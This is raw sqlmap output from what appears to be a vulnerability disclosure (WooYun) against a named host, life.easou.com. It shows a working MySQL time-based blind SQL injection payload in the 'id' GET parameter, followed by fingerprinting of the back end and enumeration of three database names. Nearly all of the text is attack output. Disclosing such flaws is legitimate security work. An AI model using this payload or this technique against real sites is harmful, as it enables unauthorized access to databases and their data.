 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=addLove&id=8 AND (SELECT * FROM (SELECT(SLEEP(5)))caSM)&s=channel
---
[10:13:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:13:06] [INFO] fetching database names
[10:13:06] [INFO] fetching number of databases
[10:13:06] [INFO] resumed: 3
[10:13:06] [INFO] resumed: information_schema
[10:13:06] [INFO] resumed: biz
[10:13:06] [INFO] resumed: test
available databases [3]:
[*] biz
[*] information_schema
[*] test
[10:13:06] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\life.easou.com'
www.wooyun.org